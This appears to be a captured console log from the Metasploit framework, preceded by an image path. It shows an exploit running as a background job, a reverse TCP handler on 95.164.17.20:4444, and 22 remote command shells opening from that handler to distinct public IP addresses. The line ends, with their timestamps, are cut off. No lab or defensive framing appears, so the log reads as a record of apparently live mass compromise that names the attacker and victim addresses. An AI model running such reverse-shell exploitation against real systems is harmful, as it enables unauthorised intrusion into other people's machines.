 [*] Exploit running as background job 0.
[*] Started reverse TCP handler on 95.164.17.20:4444
[*] Command shell session 1 opened (95.164.17.20:4444 -> 20.118.127.109:58553) at 2024-0
[*] Command shell session 2 opened (95.164.17.20:4444 -> 20.114.105.165:52279) at 2024-0
[*] Command shell session 3 opened (95.164.17.20:4444 -> 34.143.172.61:54420) at 2024-06
[*] Command shell session 4 opened (95.164.17.20:4444 -> 123.58.224.8:58548) at 2024-06-
[*] Command shell session 5 opened (95.164.17.20:4444 -> 217.33.4.35:50413) at 2024-06-2
[*] Command shell session 6 opened (95.164.17.20:4444 -> 93.190.139.164:56037) at 2024-0
[*] Command shell session 7 opened (95.164.17.20:4444 -> 52.248.32.156:51594) at 2024-06
[*] Command shell session 8 opened (95.164.17.20:4444 -> 172.211.193.24:59404) at 2024-0
[*] Command shell session 9 opened (95.164.17.20:4444 -> 52.204.147.173:52076) at 2024-0
[*] Command shell session 10 opened (95.164.17.20:4444 -> 13.251.136.56:53716) at 2024-0
[*] Command shell session 11 opened (95.164.17.20:4444 -> 3.17.214.89:53741) at 2024-06-
[*] Command shell session 12 opened (95.164.17.20:4444 -> 3.108.202.206:51664) at 2024-0
[*] Command shell session 13 opened (95.164.17.20:4444 -> 13.43.77.10:59157) at 2024-06-
[*] Command shell session 14 opened (95.164.17.20:4444 -> 52.183.228.16:51528) at 2024-0
[*] Command shell session 15 opened (95.164.17.20:4444 -> 37.187.78.57:58828) at 2024-06
[*] Command shell session 16 opened (95.164.17.20:4444 -> 37.186.128.87:55135) at 2024-0
[*] Command shell session 17 opened (95.164.17.20:4444 -> 34.68.156.110:50805) at 2024-0
[*] Command shell session 18 opened (95.164.17.20:4444 -> 14.232.240.250:51177) at 2024-
[*] Command shell session 19 opened (95.164.17.20:4444 -> 199.94.80.78:58031) at 2024-06
[*] Command shell session 20 opened (95.164.17.20:4444 -> 20.114.82.119:59634) at 2024-0
[*] Command shell session 21 opened (95.164.17.20:4444 -> 20.88.197.74:55541) at 2024-06
[*] Command shell session 22 opened (95.164.17.20:4444 -> 18.132.39.164:55189) at 2024-0